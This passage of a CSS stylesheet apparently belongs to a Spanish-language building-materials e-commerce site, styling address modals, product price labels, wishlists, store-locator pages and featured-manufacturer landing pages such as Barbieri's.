.customer-address-form div.field.indications #shipping_indication {
    height: 104px;
}
@media (max-width: 767px) {
    .customer-account-index
        #billing-shipping-info
        .address-item.billing-address
        .address-item-content
        .label-active.billing-address-label {
        position: absolute;
        bottom: 10px;
        margin-left: 0 !important;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: column;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.edit {
        border-radius: 3px 3px 0 0;
        margin-left: 0;
        box-shadow: unset;
    }

    .customer-account-index
        #billing-shipping-info
        .address-item
        div.action
        a.delete {
        border-radius: 0 0 3px 3px;
    }
}

.page-with-filter .filter-options-content a > span > label {
    margin-left: 1px;
}

.field.choice .field.choice .fancy-radio span,
#fieldset-address-custom .field.choice.set.billing .fancy-radio span {
    margin: auto 0;
    line-height: 14px;
}

.dropdown-header-address .dropdown-see-address,
.dropdown-header-address .dropdown-new-address {
    font-size: 11px !important;
    text-transform: initial;
    font-family: "Roboto";
}

.dropdown-menu.menu-address .address-avaible {
    max-width: 235px;
}

.new-budget-msg + .search-wishlist-container .fancy-radio:first-child {
    background-color: #f8f9fa;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address {
    position: absolute;
    top: 0.9em;
    right: 1em;
}

.text-success-vv {
    color: #009624;
}

.adding-product > .dropdown-menu:hover,
.adding-budget > .dropdown-menu:hover {
    display: block;
}

.dropdown-menu.menu-address .dropdown-header-address .btn-link.wo-address,
.menu-budgets .wo-budgets {
    border-radius: 3px;
}

.storelocator-index-store .official-store-banner .official-store-banner-text {
    font-family: "Roboto Condensed", sans-serif;
    font-size: clamp(20px, 2.6vw, 33px);
    color: #ffffff;
    font-weight: 300;
}

.storelocator-index-store .official-store-banner .official-store,
.storelocator-index-store .official-store-banner .official-store:hover {
    background-color: #ffffff;
    padding: 0.7rem 1.5rem;
    border-radius: 3px;
}

.storelocator-index-store .store-navigation {
    padding: 0 14%;
}

.storelocator-index-store .store-navigation a {
    color: #ffffff;
    font-weight: 400;
    font-size: clamp(16px, 1.5vw, 20px);
}

.storelocator-index-store .store-navigation-mobile .dropdown-menu:before,
.storelocator-index-store .store-navigation-mobile .dropdown-menu:after,
.storelocator-index-store .store-navigation-mobile .dropdown-toggle:after {
    content: none;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown
    .chevron-icon-down::after {
    width: 12px;
    height: 6px;
    transition: transform 0.5s;
}

.storelocator-index-store
    .store-navigation-mobile
    .dropdown.open
    .chevron-icon-down::after {
    transform: rotate(180deg);
}

.storelocator-index-store .store-navigation-mobile .dropdown-toggle {
    font-family: "Roboto Condensed", sans-serif;
}

.storelocator-index-store .contact-form form.form.contact {
    padding: 0 10px;
}

.storelocator-index-store main {
    padding: 0;
    max-width: 1440px;
}

.letter-spacing-vv {
    letter-spacing: -0.01em;
}

.multiplewishlist-index-index .wishlist-link {
    cursor: pointer;
}

.page-with-filter .products-grid .product-items .actions-secondary:hover:after,
.block.widget .products-grid .product-items .actions-secondary:hover:after {
    left: 6px;
    right: 104px;
    top: -11px;
    width: 5px;
    border: 6px solid;
    border-color: #666 transparent transparent transparent;
    content: "";
    position: absolute;
    display: block;
}

.block.widget .products-grid .product-items .actions-secondary {
    width: 30px;
}

.block.widget .products-grid .product-items .actions-secondary:hover:before,
.page-with-filter
    .products-grid
    .product-items
    .actions-secondary:hover:before {
    position: absolute;
    background-color: #666;
    height: 25px;
    width: 130px;
    padding: 5px 2px;
    top: -35px;
    left: -10px;
    content: "COMPARAR PRODUCTO";
    font-size: 12px;
    color: #fff;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
    text-align: center;
}

.checkmo h4,
.purchaseorder h4,
.canceled-order span {
    font-size: clamp(16px, 1.55vw, 20px);
    font-weight: 400;
}

.checkmo .checkmo-text {
    font-size: 16px;
    font-weight: 400;
}

.sales-order-payment .purchaseorder,
.sales-order-payment .canceled-order {
    padding: 4rem 1rem;
    border: 2px dashed #ccc;
    margin: 2em 0;
    border-radius: 20px;
}

.sales-order-view .page-title-wrapper .action.whatsapp > span,
.sales-order-payment .page-title-wrapper .action.whatsapp > span {
    display: inline-flex;
    align-items: center;
}

#popup-modal-address .row.bg-map .create-address-col {
    padding: 1em 3em;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content {
    border-radius: 0;
}

#popup-modal-address .row.bg-map .create-address-col #create-address-form {
    align-self: stretch;
}

.modal-popup.addressmodal .bg-map {
    background-image: url("../images/address-popup/popup-bg.webp");
    background-size: cover;
    background-repeat: no-repeat;
}

.modal-popup.addressmodal .bg-map #dinamic_map,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    visibility: hidden;
}

.checkout-index-index
    .opc-block-shipping-information
    .shipping-information
    .ship-to
    .shipping-information-title
    button,
.modal-popup.addressmodal
    .row:not(.bg-map)
    .city-container
    .searchbar-icon-container,
.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"],
.modal-popup.addressmodal .row:not(.bg-map) .city-container button,
.modal-popup.addressmodal .row:not(.bg-map) .getlocation-container {
    display: none !important;
}

.modal-popup.addressmodal .bg-map #create-address-form .field.region,
.modal-popup.addressmodal .bg-map #create-address-form .field.address,
.modal-popup.addressmodal .bg-map #create-address-form label,
.modal-popup.addressmodal .bg-map #create-address-form #street_1,
.modal-popup.addressmodal .bg-map #create-address-form button[type="submit"] {
    opacity: 0;
}

@keyframes form-field {
    0% {
        display: block;
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}

.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.region,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form .field.address,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form label,
.modal-popup.addressmodal .row:not(.bg-map) #create-address-form #street_1,
.modal-popup.addressmodal
    .row:not(.bg-map)
    #create-address-form
    button[type="submit"] {
    animation-name: form-field;
    animation-duration: 0.5s;
}

.getlocation-container {
    position: absolute;
    bottom: 2rem;
    left: 2rem;
}

.modal-popup.addressmodal .bg-map .ingresa-aca {
    margin-top: 1.3rem;
}

.modal-popup.addressmodal .bg-map .city-container {
    position: relative;
    height: 42px;
}

.modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
    position: absolute;
    top: 0;
    right: 0;
    width: 32px;
    height: 32px;
    border-radius: 0 5px 5px 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    background: transparent;
    filter: invert(0.4);
    border: none;
    position: unset;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon:after {
    opacity: 1;
}

#popup-modal-address .bg-map .city-container input[type="text"]::placeholder {
    color: #454545;
    font-weight: 400;
    font-size: 14px;
}

.modal-popup.addressmodal .bg-map .create-address-col {
    margin: auto;
    position: unset;
}

.modal-popup.addressmodal .row {
    overflow: hidden;
}

.modal-popup.addressmodal .bg-map .field.city .city-container input {
    padding-right: 37px;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 100%;
}

.storelocator-index-store
    .products-grid
    .actions-primary
    button[type="submit"] {
    font-weight: normal;
    justify-content: center;
}

@media (min-width: 768px) {
    .modal-popup.addressmodal .bg-map .create-address-col {
        height: 33%;
        border-radius: 15px 0 0 15px;
    }

    @keyframes address-col {
        0% {
            border-radius: 15px 0 0 15px;
        }
        100% {
            border-radius: 0;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) .create-address-col {
        overflow: hidden;
        animation-name: address-col;
        animation-duration: 0.5s;
    }

    .addressmodal .bg-map #dinamic_map {
        width: 40%;
    }

    @keyframes dinamic_map {
        0% {
            width: 40%;
        }
        100% {
            width: 60%;
        }
    }
    .modal-popup.addressmodal .row:not(.bg-map) #dinamic_map {
        animation-name: dinamic_map;
        animation-duration: 0.5s;
    }
}

.marketplace-share-view .full-address-popover {
    min-width: 260px;
    width: fit-content;
    padding: 1em;
    background-color: #666;
    font-size: 12px;
    font-family: "Roboto condensed", sans-serif;
    border-radius: 5px;
    box-shadow: 0 2px 2px 0px rgb(0 0 0 / 10%);
    letter-spacing: -0.01em;
}

.marketplace-share-view .full-address-popover .popover-body p {
    white-space: normal;
    max-height: 6em;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.marketplace-share-view .full-address-popover::before {
    content: "";
    border-color: transparent;
}

.marketplace-share-view .full-address-popover::after {
    border-top-color: #666;
    bottom: -1.5em;
}

@media (max-width: 767px) {
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin: auto;
        left: 0;
        right: 0;
    }

    .modal-popup.addressmodal .bg-map {
        background-image: url("../images/address-popup/popup-bg-mobile.webp");
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover {
        top: 8em;
        z-index: 1001;
    }

    .marketplace-share-view
        .popover-trigger:hover
        .popovers.full-address-popover::after {
        top: -1.5em;
        transform: rotate(180deg);
        bottom: unset;
    }
}

@media (min-width: 1220px) {
    body.page-with-filter.storelocator-index-store
        #storelocator-vendor-products
        .products-grid
        ol
        li.product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

.storelocator-index-store .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.sales-order-payment .page-footer {
    margin-top: 0;
}

.product-item {
    overflow: visible !important;
}

.product-structure .product-item-info .product-item-photo,
.product-item .product-item-info.structure .product-item-photo {
    background: #fff;
}

.product-structure .product-item-info .type-product,
.product-item .product-item-info.structure .type-product {
    background: #333;
    color: #fff;
}

.product-structure .product-item-info .product-item-inner,
.product-item .product-item-info.structure .product-item-inner {
    background: unset;
}

.product-structure
    .product-item-info
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary,
.product-item
    .product-item-info.structure
    .product.actions.product-item-actions
    .actions-primary
    .actions-secondary {
    display: none;
}

.product-item .attr-manufacturer a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    max-height: 19px;
}

.product-item .attr-manufacturer a img,
.catalog-product-view .product-info-main .label-mark a img,
.last-product-added .product-added-info a img,
.marketplace-quote-view .product-vendor-name a img,
.marketplace-share-view .product-vendor-name a img,
.marketplace-quote-view .aside-tab-product-container .vendor-name a img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view .product-info-main .label-mark a img {
    max-height: 35px;
    margin-top: 0.5em;
}

.aprox-text .price:before {
    content: "APROX ";
    font-weight: normal;
    margin-right: 5px;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .no-price.with-location
    .with-aprox-price
    .vv-price-box,
.catalog-product-view.page-product-configurable.no-distributor
    .no-price.with-location
    .with-aprox-price
    .vv-price-box {
    margin-top: 25px;
    display: flex;
    flex-direction: column;
    align-items: end;
}

.product.price .product-price-iva,
.product.price .aprox-price,
.aprox-text .price:before {
    font-family: "Roboto Condensed", sans-serif;
    align-items: end;
    font-size: 12px;
    color: #949494;
}

.product-price-iva .price,
.product.price .aprox-price .price {
    margin-bottom: -1px;
    color: #333;
}

.product-item-details .product.price .product-price-iva span.price,
.product.price .aprox-price .price {
    margin-left: 5px;
    margin-top: 27px;
}

.product.price .aprox-price .price {
    font-size: 26px;
    font-weight: bold;
}

img {
    image-rendering: -webkit-optimize-contrast;
}

.catalog-product-view:not(.page-product-structure):not(
        .page-product-configurable
    )
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper,
.catalog-product-view.page-product-configurable.no-distributor
    .product-info-main
    .product-item-info.no-price.with-location
    form
    .best-price-wrapper {
    padding-top: 2em;
}
@media (max-width: 768px) {
    .catalog-product-view:not(.page-product-structure):not(
            .page-product-configurable
        )
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper,
    .catalog-product-view.page-product-configurable.no-distributor
        .product-info-main
        .product-item-info.no-price.with-location
        form
        .best-price-wrapper {
        align-items: end;
    }
}

.catalog-product-view .construction-product-content .title-block {
    padding: 20px 20px 0;
}

.configurable-aprox-price {
    width: 100%;
    margin-left: 15px;
    text-align: initial;
}

.configurable-aprox-price {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    height: 17px;
}

.configurable-aprox-price .price {
    font-size: 20px;
    font-weight: 700;
    margin-left: 8px;
    color: #333;
}

.product-item-details.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before,
.product-item.configurable
    .price-box.price-final_price
    .price-container.price-final_price
    span[data-price-type="finalPrice"]
    span.price:before {
    content: "DESDE";
    font-family: "Roboto Condensed";
    font-size: 13px;
    letter-spacing: -0.01em;
    color: #727272;
    font-weight: 400;
    margin-right: 5px;
}

/* FABRICANTES DESTACADOS INICIO */
.attributepages-page-view.featured-nocategories.page-with-filter .columns {
    padding-top: 20%;
    position: relative;
}

.attributepages-page-view.featured-nocategories.page-with-filter
    .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

@media (min-width: 768px) {
    .featured-withcategories .columns .sidebar-main,
    .featured-withcategories .columns .column.main {
        margin-top: 43%;
        margin-bottom: 8%;
    }

    .featured-withcategories .featured-logo {
        bottom: -21%;
        left: 4em;
        width: 10vw;
    }
}

@media (max-width: 767px) {
    .attributepages-page-view.featured-nocategories.page-with-filter
        #maincontent {
        margin-top: 10em;
    }

    .attributepages-page-view.featured-nocategories.page-with-filter .columns {
        padding-top: 40%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .products.wrapper {
        margin-top: 87%;
    }

    .featured-withcategories .easyslide-wrapper {
        margin-top: 17%;
    }

    .featured-withcategories .featured-logo {
        bottom: -54%;
        right: 50%;
        transform: translate(50%, -50%);
        width: 22.5vw;
    }

    .featured-withcategories .filter-active {
        position: absolute;
        width: 100%;
        margin-top: 88%;
    }

    .attributepages-page-view.featured-withcategories
        .column.main
        .toolbar-products {
        margin-bottom: 15%;
    }

    .attributepages-page-view.page-with-filter #maincontent {
        margin-top: 9em;
    }

    .attributepages-page-view
        .products-grid
        .product-items
        .product-item
        .product-item-info
        .product-item-details
        .product.price
        .product-price-iva {
        flex-direction: column;
        align-items: flex-start;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        margin-left: unset;
    }

    .fabricante-destacado-barbieri div.barbieri-categorias {
        max-width: 450px;
    }

    .attributepages-page-view .contact-us .control {
        z-index: 1 !important;
    }
}

.attributepages-page-view.isover #maincontent .action.primary,
.attributepages-page-view.isover.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber #maincontent .action.primary,
.attributepages-page-view.weber.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    background-color: #ffe602 !important;
}

.attributepages-page-view.isover .icon-chevron svg,
.attributepages-page-view.weber .icon-chevron svg {
    filter: invert(1);
}

.attributepages-page-view.weber.page-with-filter
    #maincontent
    .actions-primary
    button.action.primary
    span,
.attributepages-page-view.weber.page-with-filter .state-item,
.attributepages-page-view.isover.page-with-filter .state-item {
    color: #000 !important;
}

.attributepages-page-view.placo #maincontent .action.primary,
.attributepages-page-view.placo.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a,
.attributepages-page-view.tuyango #maincontent .action.primary,
.attributepages-page-view.tuyango.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #005db7 !important;
}

.attributepages-page-view.tersuave #maincontent .action.primary,
.attributepages-page-view.tersuave.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #1958ae !important;
}

.attributepages-page-view.colorin #maincontent .action.primary,
.attributepages-page-view.colorin.page-with-filter
    .filter-options-content
    .smile-es-range-slider
    .ui-slider
    a {
    background-color: #0e0048 !important;
}

.featured-withcategories .banners-container {
    position: absolute;
    top: 0;
    left: 0;
}

.featured-withcategories .categories-container {
    display: grid;
    grid-auto-flow: dense;
    grid-template-columns: repeat(auto-fit, minmax(5rem, 1fr));
    align-items: flex-end;
    justify-items: center;
    gap: 2rem;
    margin-top: 7%;
}

.featured-withcategories .categories-container img {
    border-radius: 5px;
}

.featured-withcategories img {
    image-rendering: -webkit-optimize-contrast;
    border-radius: 8px;
}

.featured-withcategories .featured-footer {
    position: absolute;
    bottom: 0;
    left: 0;
}

.featured-withcategories .featured-footer img {
    max-width: 120px;
}

.attributepages-page-view #maincontent .swatch-option.color {
    background-size: 100% !important;
    height: 45px;
    width: 45px;
}

.attributepages-page-view
    .easyslide-wrapper
    .swiper-container-horizontal
    > .swiper-pagination-bullets {
    position: initial;
}

.attributepages-page-view .swiper-pagination-bullet-active {
    background: #505050;
}

.attributepages-page-view .swiper-pagination-bullet {
    width: 6px;
    height: 6px;
}

.attributepages-page-view.isover.page-with-filter .filter-active-item-clear-all,
.attributepages-page-view.weber.page-with-filter .filter-active-item-clear-all {
    color: #000;
    border-color: #000;
}

.featured-withcategories .featured-logo {
    border-radius: 5px;
    box-shadow: 2px 2px 15px rgb(0 0 0 / 10%);
    max-width: 125px;
}

.attributepages-page-view .filter-active .state-item .state-item-remove {
    top: 5.5px;
}

.attributepages-page-view .page-title-wrapper,
.attributepages-page-view .breadcrumbs,
.attributepages-page-view .page-title-wrapper,
.fabricante-destacado-barbieri .page-title-wrapper,
.fabricante-destacado-barbieri .contact-us .block-content .no-label,
.fabricante-destacado-barbieri .contact-us .block-content legend,
.fabricante-destacado-barbieri .contact-us .block-title {
    display: none;
}

.fabricante-destacado-barbieri .barbieri-categorias {
    max-width: 1440px;
}

.fabricante-destacado-barbieri .barbieri-categorias span {
    font-size: clamp(11px, 1.4vw, 15px);
}

.fabricante-destacado-barbieri .barbieri-categorias h1 {
    font-size: clamp(24px, 1.4vw, 34px);
}

.fabricante-destacado-vv img {
    height: clamp(25px, 3vw, 40px);
    max-width: unset;
}

.fabricante-destacado-vv span {
    font-size: clamp(12px, 1.4vw, 24px);
}

.barbieri-categorias .drywall {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/drywall.webp);
}

.barbieri-categorias .steelframe {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/steelframe.webp);
}

.barbieri-categorias .perfilplas {
    background-image: url(/media/viviendaverde/fabricantes-destacados/barbieri/perfilplas.webp);
}

.barbieri-categorias .categoria-block {
    background-repeat: no-repeat;
    background-size: cover;
    background-position-y: center;
    background-position-x: right;
    height: 100%;
}

.fabricante-destacado-barbieri .contact-us .block-content .field {
    text-align: left;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar {
    display: flex;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary {
    margin-left: auto;
}

.fabricante-destacado-barbieri .contact-us .actions-toolbar .primary button {
    margin: unset;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .contact-us
    button {
    background-color: #e3000b !important;
}

.fabricante-destacado-barbieri .storelocator-index-store.contact-form-barbieri {
    position: relative;
    overflow: hidden;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .red-background {
    width: 1000px;
    height: 400px;
    position: absolute;
    background: #e3000b;
    transform: rotate(15deg);
    left: -100px;
    bottom: -300px;
}

.fabricante-destacado-barbieri
    .storelocator-index-store.contact-form-barbieri
    .logo-barbieri {
    position: absolute;
    bottom: 55px;
    width: clamp(70px, 33vw, 200px);
    left: 35px;
}

@media (min-width: 1900px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri,
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        display: none;
    }
}

@media (min-width: 1440px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .logo-barbieri {
        left: calc((100% - 1440px) / 2 + 35px);
    }
}

@media (max-width: 767px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(20deg);
        left: -300px;
    }
}

@media (max-width: 480px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(27deg);
        left: -400px;
    }

    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 67rem !important;
        padding-bottom: 80rem;
    }
}

@media (max-width: 350px) {
    .fabricante-destacado-barbieri
        .storelocator-index-store.contact-form-barbieri
        .red-background {
        transform: rotate(33deg);
        left: -430px;
    }
}

@media (max-width: 1440px) and (min-width: 768px) {
    .fabricante-destacado-barbieri .barbieri-categorias {
        padding: 0 10px !important;
    }
}

@media (min-width: 1220px) {
    .attributepages-page-view
        .toolbar
        ~ .products.wrapper.grid
        .products.list
        .product-item {
        width: calc(100% / 4 - 10px) !important;
        margin: 0 0 10px 10px !important;
    }
}

#maincontent
    .fabricante-destacado-barbieri
    ~ .products
    .product-item-actions
    .btn.action.primary,
.fabricante-destacado-barbieri
    ~ .products
    .product.details.product-item-details
    .noprice-text
    a.findelocation {
    background-color: #e3000b !important;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child,
.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    position: absolute;
    right: 0;
    width: 100%;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:first-child {
    top: 0;
}

.attributepages-page-view
    .columns
    .column.main
    .fabricante-destacado-barbieri:not(:first-child) {
    bottom: 0;
}

.attributepages-page-view.featured-barbieri .columns {
    position: relative;
}

@media (max-width: 1440px) {
    .attributepages-page-view .columns {
        padding-right: 10px;
        padding-left: 10px;
    }
}

@media (min-width: 1300px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 500px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1299px) and (min-width: 1100px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 480px;
        padding-bottom: 650px;
    }
}

@media (max-width: 1099px) and (min-width: 768px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 430px;
        padding-bottom: 650px;
    }
}

@media (max-width: 767px) and (min-width: 481px) {
    .attributepages-page-view.featured-barbieri .columns {
        padding-top: 77rem !important;
        padding-bottom: 74rem;
    }
}

@media (max-width: 576px) {
    .wishlist-link-product-name {
        max-width: 60%;
    }
    .wishlist-link-product-name .budget-name {
        line-height: 20px;
    }
    .attributepages-page-view .columns {
        padding-left: 0;
        padding-right: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        a.product.photo.product-item-photo
        .product-image-container
        .product-image-wrapper {
        padding: 0 !important;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .type-product {
        left: 84px;
        top: 57px;
        height: 18px;
        font-size: 11px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .attr-manufacturer {
        top: 57px;
        font-size: 12px;
        font-weight: 700;
    }
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product.name {
        padding-bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text {
        top: unset;
        bottom: 52px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .noprice-text.nodistributor-text
        ~ .product-item-inner
        .product-item-actions
        .actions-primary
        .actions-secondary {
        top: -98px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text {
        width: 100% !important;
        padding: 0;
        margin: 0;
        right: 0;
        left: 0;
        font-size: 0;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text:before {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details.wo-addtobudget
        .location
        .noprice-text
        b
        .findelocation {
        width: calc(100% - 18px);
        height: 36px;
        right: 9px;
        left: unset;
        bottom: 9px;
        font-size: 12px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.configurable
        .product-item-info
        .product.details.product-item-details
        .product-item-inner,
    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner {
        margin-left: auto;
        width: 75%;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product.price {
        display: none;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item.structure
        .product-item-info
        .product.details.product-item-details
        .product-item-inner
        .product.actions.product-item-actions {
        padding: 0;
    }

    .attributepages-page-view
        #maincontent
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        .product-item-details
        .product.price
        .product-price-iva
        span.price {
        max-width: 85px;
        overflow: hidden;
        text-overflow: ellipsis;
        display: block;
        font-size: 14px;
    }

    .attributepages-page-view
        #maincontent
        .products.wrapper
        .item.product.product-item
        .product-item-info
        .product.details.product-item-details
        .product.price {
        font-weight: 700;
    }
    .multiplewishlist-index-index .wishlist-link {
        border: 0;
    }
    .multiplewishlist-index-index .table.table-vv-style tbody td {
        font-weight: 500;
    }
    .wishlist-index-row.radio-left-border
        .active-msg-container
        .active-msg-content {
        padding-left: 1rem;
        width: 102%;
    }
    .multiplewishlist-index-index .wishlist-link-product-price {
        font-size: 12px !important;
    }
    .wishlist-link-budget-number {
        font-size: 14px !important;
    }
    .wishlist-link-budget-date {
        font-size: 14px !important;
    }
    .wishlist-link-product-name {
        font-size: 14px !important;
        font-weight: 300 !important;
    }
}
.attributepages-page-view .page-wrapper {
    background-color: #f6f6f6;
}

.attributepages-page-view .column.main {
    display: grid;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(2) {
    order: 2;
}

.attributepages-page-view .column.main .products.wrapper {
    order: 3;
}

.attributepages-page-view .column.main .toolbar.toolbar-products:nth-child(4) {
    order: 4;
}

.attributepages-page-view .toolbar .limiter select.limiter-options {
    padding-right: 2em;
}

.featured-barbieri .vv_primary_color a {
    color: #e3000b !important;
}

.attributepages-page-view #maincontent {
    padding: 0;
    max-width: 1440px;
}

/* FABRICANTES DESTACADOS FINAL */

body .wo-seller .vendor-tab-product-price .product-price,
body .wo-seller .vendor-tab-product-subtotal .product-price {
    font-weight: 300 !important;
    font-size: 12px;
}

.wo-seller .vendor-tab-product-subtotal .product-price .price,
.wo-seller .vendor-tab-product-price .product-price .price {
    font-weight: bold;
    font-size: 12px;
}
.vendor-tab-product-price .product-price {
    font-size: 18px;
}

.catalog-product-view .special-price + .old-price {
    display: flex;
    margin-bottom: 5px;
}

@media (max-width: 480px) {
    body.page-products
        .page-wrapper
        .page-main
        .columns
        .column.main
        .block.widget.highlight-carousel.block-highlight.highlight-grid
        .block-content
        .block-products-list
        .block-content
        .products-grid
        .product-items.widget-product-grid
        .product-item {
        width: 175px !important;
        padding: 0 !important;
        margin: 0 !important;
        height: auto !important;
    }

    body
        .highlight-carousel
        .products-grid.grid
        .product-items.widget-product-grid
        .product-item
        .product-item-info {
        position: relative;
        width: 175px !important;
    }

    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .prolabels-wrapper,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-image-container,
    .cms-index-index
        .block.widget.block-highlight.highlight-carousel
        .products-grid
        .product-items.widget-product-grid
        .product-item-photo
        .product-image-container {
        height: auto !important;
    }

    body
        .widget.block-highlight.highlight-carousel
        .product-item
        .type-product {
        position: relative;
        display: inline-block;
        bottom: auto !important;
        margin: 0 !important;
        margin-top: 10px !important;
        width: 45% !important;
        left: auto;
        margin-left: 15px !important;
    }

    body.cms-index-index.page-layout-1column
        .widget.block-highlight.highlight-carousel
        .product-item
        .attr-manufacturer {
        position: relative !important;
        margin: 0 !important;
        margin-top: -19px !important;
        top: auto !important;
        bottom: auto !important;
        width: 100% !important;
        display: inline-block;
        left: auto;
        right: auto;
        text-align: right;
        padding-right: 10px;
    }
}

body
    #maincontent
    .swatch-attribute.swatch-layered.manufacturer
    .swatch-attribute-options
    .swatch-option.image {
